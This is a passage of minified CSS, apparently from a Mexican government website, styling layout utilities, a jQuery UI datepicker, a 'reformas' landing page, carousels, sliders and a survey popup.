rgba(0,0,0,0.89)}.fifty{float:none;width:auto}.twentyfive{float:none;width:auto}.onethird{float:none;width:auto}.division{border-top:1px solid #fff}.top-buffer{margin-top:20px}.bottom-buffer{margin-bottom:20px}.bottom-mini-buffer{margin-bottom:10px}.vertical-buffer{margin-top:20px;margin-bottom:20px}.width-padding{padding-left:10px;padding-right:10px}.red{color:#7e664a}.green{color:#a57f2c}.gray{color:#611232}.blue-sky{color:#00aeef}.yellow{color:#f3af43}.large{font-size:120%}.search-query{position:relative}.image-edit{position:relative;text-align:center}.image-edit a{text-decoration:underline}.border-dotted{border:1px dotted #CCC}.simple-border{border-bottom:#CCCCCC solid 1px}.double-border{border-bottom:#CCCCCC double medium}.sub-header{padding-bottom:10px;border-bottom:1px solid #eee}.right-margin{margin-right:10px}.top-margin{margin-top:10px}.auto-margin{margin:auto}.no-margin{margin:0 !important}.block{display:block}.btn-ht{display:block;margin-top:9px}.vertical_aligner{vertical-align:middle;height:100%;display:inline-block}.inline-block{display:inline-block}.switch-label{position:relative;top:-14px;margin:0 5px 0 7px}.border{border:1px solid #d5d5d5;padding:10px 15px;border-radius:3px}.border-bottom{border-bottom:1px solid #d5d5d5}.transition{transition:all 500ms linear}.row-xs-height{display:flex}.col-middle{display:flex;align-items:center;flex-flow:row wrap;justify-content:center}.center-hl-btn{line-height:35px}.video-wrapper{width:100%;background-color:#eeeeee;text-align:center;border:2px solid #d5d5d5;padding:0px 0;margin:30px 0}.gradient-gray{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%)}.gradient-gray-active{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #cecece));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #cecece 100%)}@media (min-width: 768px){.fifty{float:left;width:50%}.twentyfive{float:left;width:25%}.onethird{float:left;width:33.333333%}}.browse-panes{margin-bottom:40px}.browse-panes.section:before,.browse-panes.section:after{content:" ";display:table}.browse-panes.section:after{clear:both}.browse-panes.section .first{width:auto;display:none}.browse-panes.section .second{width:auto;margin-right:0}.browse-panes.section .third{width:auto;margin-left:0}.browse-panes .pane{float:none}.browse-panes .pane ul{margin-left:0px;padding-left:0}.browse-panes .pane ul li{list-style:none}.browse-panes .pane ul li.active a{background-color:white;color:white}.browse-panes .pane ul li.active a:after{color:white}.browse-panes .pane ul li.active a p{color:white}.browse-panes .pane ul li a{text-decoration:none;display:block}.browse-panes .pane ul li a:hover{background-color:white;color:white}.browse-panes .pane ul li a:hover:after{color:white}.browse-panes .pane ul li a:hover p{color:white}.browse-panes .first{min-height:880px}.browse-panes .first ul{margin-top:25px}.browse-panes .first ul li.active a:after{content:""}.browse-panes .first ul li a{border-bottom:1px solid #eeeeee;position:relative;display:block;padding:15px 15px 15px 35px}.browse-panes .first ul li a:before,.browse-panes .first ul li a:after{content:" ";display:table}.browse-panes .first ul li a:after{clear:both}.browse-panes .first ul li a:after{content:"\e604";display:block;font-family:'icogobmx';color:#404041;float:right;font-size:12px;line-height:24px;padding-right:5px}.browse-panes .second{border-left:1px solid #e6e6e6}.browse-panes .second li{position:relative;padding:0px}.browse-panes .second li:before,.browse-panes .second li:after{content:" ";display:table}.browse-panes .second li:after{clear:both}.browse-panes .second li a{padding:10px 35px 10px 25px}.browse-panes .third li{position:relative;padding:0px}.browse-panes .third li:before,.browse-panes .third li:after{content:" ";display:table}.browse-panes .third li:after{clear:both}.browse-panes .third li h4{font-size:18px}.browse-panes .second,.browse-panes .third{position:relative;background-color:white;z-index:1}.browse-panes .second h3,.browse-panes .third h3{padding-left:25px;margin-bottom:35px}.browse-panes .second .sort-order,.browse-panes .third .sort-order{font-size:24px;font-weight:600;color:#404041;padding-left:25px;margin-top:25px}.browse-panes .second a,.browse-panes .third a{position:relative;padding:10px 40px 10px 35px}.browse-panes .second a:before,.browse-panes .second a:after,.browse-panes .third a:before,.browse-panes .third a:after{content:" ";display:table}.browse-panes .second a:after,.browse-panes .third a:after{clear:both}.browse-panes .second a:after,.browse-panes .third a:after{content:"\e604";display:inline-block;font-family:'icogobmx';color:#404041;font-size:12px;position:absolute;right:15px;top:50%;margin-top:-7px}.browse-panes .second a h4,.browse-panes .third a h4{font-size:16px;font-weight:400;line-height:130%;margin:5px 5px 5px 0px}.browse-panes .second a p,.browse-panes .third a p{color:#404041;font-size:18px}.browse-panes .pane-inner{min-height:700px}.browse-panes.subsection .first{display:none}.browse-panes.subsection .first li a{color:#737374}.browse-panes.subsection .second{display:none;border-right:none}.browse-panes.subsection .second li a{color:#4d4d4e}.browse-panes.subsection .third{border-left:none}@media (min-width: 768px){.browse-panes{margin-bottom:64px}.browse-panes.section:before,.browse-panes.section:after{content:" ";display:table}.browse-panes.section:after{clear:both}.browse-panes.section .first{width:32%;display:block}.browse-panes.section .second{width:33%;margin-right:35%}.browse-panes.section .third{width:35%;margin-left:-50%;width:calc(35% + 1px);margin-left:calc(-50% + 1px)}.browse-panes .pane{float:right}.browse-panes.subsection .first,.browse-panes.subsection .second,.browse-panes.subsection .third{display:block}.browse-panes.subsection .second{border-right:1px solid #e6e6e6}.browse-panes.subsection .third{border-left:1px solid #e6e6e6}}.carousel-caption{position:static;text-align:left;width:100%;padding-right:350px;float:left;min-height:100px}.carousel-caption blockquote{margin:0;padding:0 0 0 25px}.carousel .controls{width:80%;position:absolute;left:10%;bottom:45px}.carousel .controls .right{position:absolute;right:0;top:0}.carousel .controls .left{position:absolute;left:0;top:0}.carousel .controls span{text-align:center;display:block;margin-top:370px}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}/*! jQuery UI - v1.9.1 - 2012-10-29
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.datepicker.css
*
* Copyright (c) 2012 jQuery Foundation and other contributors Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{zoom:1}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default !important}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-datepicker{width:17em;padding:10px 30px;box-sizing:initial;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.5em 0;border-bottom:0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:5px;border-radius:3px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 3.3em;line-height:1.8em;text-align:center;font-weight:bolder}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0;width:2em}.ui-datepicker td{border:0;width:32px;height:32px;line-height:32px}.ui-datepicker td a{display:block;width:100%;height:100%}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:0;text-align:center;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{margin:.7em 0 0 0;padding:0 .2em;background:#f5f5f5;border-top:1px solid #ddd}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0em}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-widget-content{border:none;background:#fff;color:#333;border-radius:0;box-shadow:0 2px 7px rgba(0,0,0,0.2)}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#fff;color:#333;border-radius:3px}.ui-datepicker-today .ui-state-default{background:transparent;border:1px solid #611232;border-radius:5px}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background:#eee}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{background:#611232;color:#fff;border-radius:5px}.ui-datepicker-header .ui-state-hover{background:#fff}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.55;filter:Alpha(Opacity=55)}.ui-state-disabled .ui-state-default{font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.15;filter:Alpha(Opacity=15)}.ui-datepicker-year{display:inline}.ui-datepicker-month{font-size:18px}.ui-datepicker-calendar th{text-transform:uppercase;font-weight:300;color:#bfbfbf;font-size:10px}.ui-datepicker-next{margin:15px 20px 0 0;color:#bfbfbf;font-size:12px}.ui-datepicker-next:before{font-family:FontAwesome;top:5px;left:-15px;content:"\f054";display:none}.ui-datepicker-next .ui-icon{visibility:visible}.ui-datepicker-prev{margin:15px 0 0 20px;color:#bfbfbf;font-size:12px}.ui-datepicker-prev:before{font-family:FontAwesome;top:5px;left:5px;content:"\f053";display:none}.ui-datepicker-prev .ui-icon{visibility:visible}.datepicker{position:absolute;top:100%;right:0;margin-top:15px;z-index:40}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.relative{position:relative}.center-full{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.center-top{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}.full-height{min-height:100%}.min-height{min-height:250px}.min-height-small{min-height:150px}.min-height-medium{min-height:400px}.light-title{font-size:22px;line-height:25px;font-size:2.2rem;line-height:2.5rem;font-family:"Montserrat", "Open Sans", sans-serif;font-weight:300}.right-mini-space{margin-right:5px}.right-space{margin-right:10px}.shadow-grey{-moz-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);-webkit-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89)}.fifty{float:none;width:auto}.twentyfive{float:none;width:auto}.onethird{float:none;width:auto}.division{border-top:1px solid #fff}.top-buffer{margin-top:20px}.bottom-buffer{margin-bottom:20px}.bottom-mini-buffer{margin-bottom:10px}.vertical-buffer{margin-top:20px;margin-bottom:20px}.width-padding{padding-left:10px;padding-right:10px}.red{color:#7e664a}.green{color:#a57f2c}.gray{color:#611232}.blue-sky{color:#00aeef}.yellow{color:#f3af43}.large{font-size:120%}.search-query{position:relative}.image-edit{position:relative;text-align:center}.image-edit a{text-decoration:underline}.border-dotted{border:1px dotted #CCC}.simple-border{border-bottom:#CCCCCC solid 1px}.double-border{border-bottom:#CCCCCC double medium}.sub-header{padding-bottom:10px;border-bottom:1px solid #eee}.right-margin{margin-right:10px}.top-margin{margin-top:10px}.auto-margin{margin:auto}.no-margin{margin:0 !important}.block{display:block}.btn-ht{display:block;margin-top:9px}.vertical_aligner{vertical-align:middle;height:100%;display:inline-block}.inline-block{display:inline-block}.switch-label{position:relative;top:-14px;margin:0 5px 0 7px}.border{border:1px solid #d5d5d5;padding:10px 15px;border-radius:3px}.border-bottom{border-bottom:1px solid #d5d5d5}.transition{transition:all 500ms linear}.row-xs-height{display:flex}.col-middle{display:flex;align-items:center;flex-flow:row wrap;justify-content:center}.center-hl-btn{line-height:35px}.video-wrapper{width:100%;background-color:#eeeeee;text-align:center;border:2px solid #d5d5d5;padding:0px 0;margin:30px 0}.gradient-gray{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%)}.gradient-gray-active{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #cecece));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #cecece 100%)}@media (min-width: 768px){.fifty{float:left;width:50%}.twentyfive{float:left;width:25%}.onethird{float:left;width:33.333333%}}.reformas .btn{display:inline-block;text-decoration:none}.reformas .btn-intro{padding-left:65px;padding-right:65px;border:2px solid white;color:white;transition:background-color 300ms}.reformas .btn-intro:hover{background-color:rgba(255,255,255,0.2);transition:background-color 300ms}.reformas .btn-more{width:100%;border:2px solid #611232;color:#611232;transition:background-color 300ms}.reformas .btn-more:hover{border-color:#1b5dab;color:#1b5dab}.reformas .alert-custom{border:4px solid #404041;font-size:26px}.reformas h2{font-size:28px;line-height:1.4}.reformas h2:first-child{margin-top:0}.reformas h3{font-size:22px;line-height:1.4}.reformas h3:first-child{margin-top:0}.reformas img{max-width:100%}.reformas q{display:block;max-width:50%;margin:50px 0;padding-top:16px;border-top:3px solid #ccc;font-style:italic}.reformas q:before,.reformas q:after{content:''}.reformas .list-tags a{border:1px solid #611232}.reformas .youtube-content{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;height:auto}.reformas .youtube-content iframe,.reformas .youtube-content object,.reformas .youtube-content embed{position:absolute;top:0;left:0;width:100%;height:100%}.reformas .twitter-content{margin:50px 0}.reformas .instagram-content{margin:50px 0}.reformas .footer-social-media .twitter-share-button,.reformas .footer-social-media .fb-share-button{display:inline-block;vertical-align:bottom}.reformas--landing h2{font-size:24px;font-weight:400}.template__intro{background-size:cover;padding:175px 0;text-align:center;color:white}.template__intro h1{margin:0;font-size:41px}.template__intro p{margin:65px 0;font-size:24px}.reformas__intro{background:transparent url("reformas/bg-intro.png") fixed no-repeat center center;background-size:cover;padding:175px 0;text-align:center;color:white}.reformas__intro h1{margin:0;font-size:41px}.reformas__intro p{margin:65px 0;font-size:24px}.reformas__info{background-color:#f8f8f8;padding:65px;text-align:center}.reformas__info figure{height:120px;margin-bottom:65px}.reformas__info img{width:auto;height:100%}.reformas__gallery{background-color:#f8f8f8}.reformas__gallery figure{margin-bottom:25px}.reformas__recycle{background-color:#a57f2c;padding:130px 0;color:white}.reformas__recycle figure{margin:0 auto;max-width:260px}.reformas__420{background-color:#6de26d;padding:130px 0;color:white}.reformas__420 figure{margin:0 auto;max-width:260px}.reformas__articles{background-color:#f8f8f8;padding:65px 0}.reformas__articles--item{background-color:white;margin-bottom:25px}.reformas__articles--item main,.reformas__articles--item footer{padding:25px}.reformas__articles--item footer a{color:#a2a2a2}.reformas__articles--item footer a:hover{color:#999999}.reformas__articles--item footer .fa{margin-left:10px}.reformas__map figure{text-align:center}.reformas__speakers--item{text-align:center}.reformas__speakers--item figure{max-width:200px;margin:0 auto;border-radius:50%;overflow:hidden;margin-bottom:25px}.reformas__events--item{background-color:#f8f8f8}.reformas__events--item time{text-align:center;display:inline-block;text-transform:uppercase}.reformas__events--item time em{display:block;font-size:30px;font-style:normal;font-weight:400}.reformas__events--date{padding:10px 25px}.reformas__events--date:before,.reformas__events--date:after{content:" ";display:table}.reformas__events--date:after{clear:both}.reformas__events--info{padding:25px;background-color:#efefef}.reformas__events--day{color:#404041;float:left}.reformas__events--day>span{display:inline-block;vertical-align:top;line-height:67px;margin:0 10px;font-size:14px;text-transform:uppercase}.reformas__events--hour{float:right}.reformas__video{margin:50px 0}.reformas__external{background:transparent url("reformas/bg-promexico.jpg") no-repeat center center;background-size:cover;padding:123px 0;text-align:center}.reformas__external--content{padding:65px 0;min-height:600px}.reformas__item h2{padding-top:15px;position:relative}.reformas__item h2:before{content:'';display:block;position:absolute;top:0;left:0;width:50%;border-top:2px solid #ccc}.reformas__item figure{position:relative}.reformas__item figure:before{content:'';display:block;position:absolute;top:50%;left:50%;width:70px;height:70px;margin-top:-35px;margin-left:-35px;z-index:10}.reformas__item--energetica figure:before{background:transparent url("icons/ico-energetica.png") no-repeat center center;background-size:cover}.reformas__item--telecomunicaciones figure:before{background:transparent url("icons/ico-telecomunicaciones.png") no-repeat center center;background-size:cover}.reformas__item--competencia-economica figure:before{background:transparent url("icons/ico-competencia-economica.png") no-repeat center center;background-size:cover}.reformas__item--financiera figure:before{background:transparent url("icons/ico-financiera.png") no-repeat center center;background-size:cover}.reformas__item--haciendaria figure:before{background:transparent url("icons/ico-haciendaria.png") no-repeat center center;background-size:cover}.reformas__item--laboral figure:before{background:transparent url("icons/ico-laboral.png") no-repeat center center;background-size:cover}.reformas__item--educativa figure:before{background:transparent url("icons/ico-educativa.png") no-repeat center center;background-size:cover}.reformas__item--codigo-penal figure:before{background:transparent url("icons/ico-codigo-penal.png") no-repeat center center;background-size:cover}.reformas__item--ley-de-amparo figure:before{background:transparent url("icons/ico-ley-de-amparo.png") no-repeat center center;background-size:cover}.reformas__item--politica-electoral figure:before{background:transparent url("icons/ico-politica-electoral.png") no-repeat center center;background-size:cover}.reformas__item--transparencia figure:before{background:transparent url("icons/ico-transparencia.png") no-repeat center center;background-size:cover}.reformas__item--anticorrupcion figure:before{background:transparent url("icons/ico-anticorrupcion.png") no-repeat center center;background-size:cover}.reformas__item--sec{margin-bottom:25px}.reformas__item--sec .ico{display:block;height:100px}.reformas__item--sec .ico-energetica{width:86px;background:transparent url("icons/ico-min-energetica.png") no-repeat center center;background-size:contain}.reformas__item--sec .ico-telecomunicaciones{width:73px;background:transparent url("icons/ico-min-telecomunicaciones.png") no-repeat center center;background-size:contain}.reformas__item--sec .ico-competencia-economica{width:71px;background:transparent url("icons/ico-min-competencia-economica.png") no-repeat center center;background-size:contain}.reformas__item--sec .ico-financiera{width:63px;background:transparent url("icons/ico-min-financiera.png") no-repeat center center;background-size:contain}.reformas__item--sec .ico-haciendaria{width:57px;background:transparent url("icons/ico-min-haciendaria.png") no-repeat center center;background-size:contain}.reformas__item--sec .ico-laboral{width:79px;background:transparent url("icons/ico-min-laboral.png") no-repeat center center;background-size:contain}.reformas__item--sec .ico-educativa{width:78px;background:transparent url("icons/ico-min-educativa.png") no-repeat center center;background-size:contain}.reformas__item--sec .ico-codigo-penal{width:61px;background:transparent url("icons/ico-min-codigo-penal.png") no-repeat center center;background-size:contain}.reformas__item--sec .ico-ley-de-amparo{width:75px;background:transparent url("icons/ico-min-ley-de-amparo.png") no-repeat center center;background-size:contain}.reformas__item--sec .ico-politica-electoral{width:95px;background:transparent url("icons/ico-min-politica-electoral.png") no-repeat center center;background-size:contain}.reformas__item--sec .ico-transparencia{width:66px;background:transparent url("icons/ico-min-transparencia.png") no-repeat center center;background-size:contain}.reformas__item--sec .ico-anticorrupcion{width:70px;background:transparent url("icons/ico-min-anticorrupcion.png") no-repeat center center;background-size:contain}.reformas__item--sec .ico-disiplina-financiera{width:64px;background:transparent url("icons/ico-min-disiplina-financiera.png") no-repeat center center;background-size:contain}@media (min-width: 768px){.slider-articles .flex-direction-nav{display:block}}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.slider-articles{position:relative}.slider-articles .slides>li{width:360px}.slider-articles .flex-direction-nav{display:none;margin:0;padding:0;list-style-type:none}.slider-articles .flex-direction-nav .flex-prev,.slider-articles .flex-direction-nav .flex-next{position:absolute;top:36%;z-index:10;display:block;width:33px;height:60px;text-indent:9999px;overflow:hidden}.slider-articles .flex-direction-nav .flex-prev{background:transparent url("icons/ico-prev.svg") no-repeat center center;left:-45px}.slider-articles .flex-direction-nav .flex-next{background:transparent url("icons/ico-next.svg") no-repeat center center;right:-45px}.slider-articles .flex-direction-nav .flex-disabled{display:none}.slider-articles .flex-control-nav{position:absolute;top:-46px;left:0;right:0;margin:0;padding:0;list-style-type:none;text-align:right}.slider-articles .flex-control-nav li{display:inline-block}.slider-articles .flex-control-nav li+li{margin-left:6px}.slider-articles .flex-control-nav a{display:block;width:14px;height:14px;border-radius:50%;text-indent:9999px;overflow:hidden;background-color:#eee}.slider-articles .flex-control-nav a.flex-active{background-color:#611232}.slider_articles{background-color:white;padding:65px 0}.slider_articles--item{background-color:white;margin-bottom:25px;border:1px solid rgba(0,0,0,0.125);border-radius:1rem;padding:1rem 3rem}.slider_articles--item main,.slider_articles--item footer{padding:15px;min-height:115px}.slider_articles--item footer a{color:#a2a2a2}.slider_articles--item footer a:hover{color:#999999}.slider_articles--item footer button{background:#611232;margin:1rem auto;border-radius:50px;width:100px;padding:8px !important;text-align:center;font-size:0.75em;text-decoration:none !important;color:white !important;border:none !important}.slider_articles--item footer button:hover{background:white !important;color:#611232 !important;border:solid  1px #611232 !important;border-radius:50px}.slider_articles--item footer .fa{margin-left:10px}.slider-multi{position:relative}.slider-multi .slides>li{width:80px;margin-right:12px !important}.slider-multi .slides>li>a{padding-left:0}.slider-multi .flex-direction-nav{display:none;margin:0;padding:0;list-style-type:none}.slider-multi .flex-direction-nav .flex-prev,.slider-multi .flex-direction-nav .flex-next{position:absolute;top:36%;z-index:10;display:block;width:33px;height:60px;text-indent:9999px;overflow:hidden}.slider-multi .flex-direction-nav .flex-prev{background:transparent url("icons/ico-prev.svg") no-repeat center center;left:-45px}.slider-multi .flex-direction-nav .flex-next{background:transparent url("icons/ico-next.svg") no-repeat center center;right:-45px}.slider-multi .flex-direction-nav .flex-disabled{display:none}.slider-multi .flex-control-nav{position:absolute;top:-46px;left:0;right:0;margin:0;padding:0;list-style-type:none;text-align:right}.slider-multi .flex-control-nav li{display:inline-block}.slider-multi .flex-control-nav li+li{margin-left:6px}.slider-multi .flex-control-nav a{display:block;width:14px;height:14px;border-radius:50%;text-indent:9999px;overflow:hidden;background-color:#eee}.slider-multi .flex-control-nav a.flex-active{background-color:#611232}.slider_multi{background-color:#f8f8f8;padding:5px 0}.slider_multi--item{background-color:white;margin-bottom:15px}.slider_multi--item main,.slider_multi--item footer{padding:15px}.slider_multi--item footer a{color:#a2a2a2}.slider_multi--item footer a:hover{color:#999999}.slider_multi--item footer .fa{margin-left:10px}.slider-gallery{position:relative}.slider-gallery .slides>li{width:100px}.slider-gallery .flex-direction-nav{display:none;margin:0;padding:0;list-style-type:none}.slider-gallery .flex-direction-nav .flex-prev,.slider-gallery .flex-direction-nav .flex-next{position:absolute;top:36%;z-index:10;display:block;width:33px;height:60px;text-indent:9999px;overflow:hidden}.slider-gallery .flex-direction-nav .flex-prev{background:transparent url("icons/ico-prev.svg") no-repeat center center;left:-45px}.slider-gallery .flex-direction-nav .flex-next{background:transparent url("icons/ico-next.svg") no-repeat center center;right:-45px}.slider-gallery .flex-direction-nav .flex-disabled{display:none}.slider-gallery .flex-control-nav{position:absolute;top:-46px;left:0;right:0;margin:0;padding:0;list-style-type:none;text-align:right}.slider-gallery .flex-control-nav li{display:inline-block}.slider-gallery .flex-control-nav li+li{margin-left:6px}.slider-gallery .flex-control-nav a{display:block;width:14px;height:14px;border-radius:50%;text-indent:9999px;overflow:hidden;background-color:#eee}.slider-gallery .flex-control-nav a.flex-active{background-color:#611232}.slider_gallery{background-color:#f8f8f8;padding:5px 0}.slider_gallery--item{background-color:white;margin-bottom:15px}.slider_gallery--item main,.slider_gallery--item footer{padding:25px}.slider_gallery--item footer a{color:#a2a2a2}.slider_gallery--item footer a:hover{color:#999999}.slider_gallery--item footer .fa{margin-left:10px}.survey-popup{opacity:1;z-index:9999;overflow:hidden;background-color:#611232;min-height:380px;width:100%;border-radius:6px;right:16%;border:1px solid white;border-bottom:0 none;box-shadow:0px 0px 7px rgba(0,0,0,0.24)}.survey-popup .fire{padding:8px 18px;margin-left:1px}.survey-popup .fire .title{margin-top:10px;font-size:15px;color:white}.survey-popup .fire .fa{margin-left:8px;margin-top:21px;color:white}.survey-popup hr{margin-bottom:0}.survey-popup .survey{margin-bottom:18px;min-height:300px !important}.survey-popup .survey form{margin-bottom:18px;min-height:300px !important}.survey-popup .survey form fieldset{border:0 none;color:white}.survey-popup .survey form fieldset legend{text-align:center;color:white;font-size:21px;width:100%;padding-top:18px;margin-bottom:14px}.survey-popup .survey form fieldset .small{font-size:14px;font-weight:600;text-align:center;margin:0}.survey-popup .survey form fieldset .radio-group{min-height:140px !important}.survey-popup .survey form fieldset label{margin-left:8px;font-weight:normal;font-size:14px;font-weight:300}.survey-popup .survey form fieldset .btn-group button{border:0 none;background-color:transparent;margin-top:34px}.survey-popup .survey form fieldset .radio-group{font-weight:normal;width:100%;margin-top:18px}.survey-popup .survey form fieldset .btn{font-size:0.85em}.survey-popup .survey .subscribe-fieldset{border:0 none;border-top:1px solid white;padding:0}.survey-popup .survey .subscribe-fieldset p{font-weight:300;color:white;text-align:center;margin:14px 0 8px}.survey-popup .survey .subscribe-fieldset input[type=text]{height:46px !important}@media (max-width: 414px){.survey-popup .fire .title{font-size:15px}.survey-popup .survey form fieldset label{font-size:16px}.survey-popup .survey form fieldset label.too-long{width:80%}}@media (min-width: 415px) and (max-width: 1024px){.survey-popup .fire .title{font-size:12px}.survey-popup .survey form fieldset label{font-size:13px}.survey-popup .survey form fieldset label.too-long{width:80%}.survey-popup .survey form fieldset .btn-group button img{width:64px}.survey-popup .survey form fieldset .radio-group{height:130px !important}.survey-popup .survey .subscribe-fieldset p{font-size:14px}}.add-on{display:inline-block;height:38px;min-width:36px;padding:6px 5px;font-size:20px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #ffffff;background-color:#eeeeee;border:1px solid #ccc;border-right:0;border-radius:4px 0 0 4px}.form-group.required .control-label:after{content:"*";color:black}.tooltip-element{background:#000 none repeat scroll 0 0;border-radius:8px;color:#fff;display:inline-block;font-size:12px;height:16px;line-height:16px;margin:0 5px;text-align:center;width:16px}.row-survey{align-items:center;display:flex;justify-content:center}#banner{float:left;position:relative;width:100% 